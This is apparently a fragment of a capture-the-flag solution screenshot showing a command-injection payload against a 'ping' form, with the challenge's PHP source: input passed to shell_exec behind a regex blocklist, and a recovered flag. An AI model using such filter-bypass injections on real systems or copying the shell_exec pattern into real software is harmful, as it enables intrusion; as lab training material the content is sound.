 view-source:http://250462df-eb81-41c6-9c29-bb785e9f5a37.node5.buuoj.cn:81/?ip=127.0.0.1|cat$IFS$1
导入书签... 火狐官方站点 新手上路 常用网址 安洵DCE平台 教育漏洞报告平台(ED... 学习 搜索网站 cdn/查子域 历史的dns解析记录 证书查
1 /?ip=
2 <pre><?php
3 $flag = "flag{f856cb3c-540a-4a69-bb82-fecfdb41a103}";
4 ?>
5 /?ip=
6 <?php
7 if(isset($_GET['ip'])){
8   $ip = $_GET['ip'];
9   if(preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{1f}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
10     echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
11     die("fxck your symbol!");
12   } else if(preg_match("/ /", $ip)){
13     die("fxck your space!");
14   } else if(preg_match("/bash/", $ip)){
15     die("fxck your bash!");
16   } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
17     die("fxck your flag!");
18   }
19   $a = shell_exec("ping -c 4 ".$ip);
20   echo "<pre>";
21   print_r($a);
22 }
23
24 ?>
25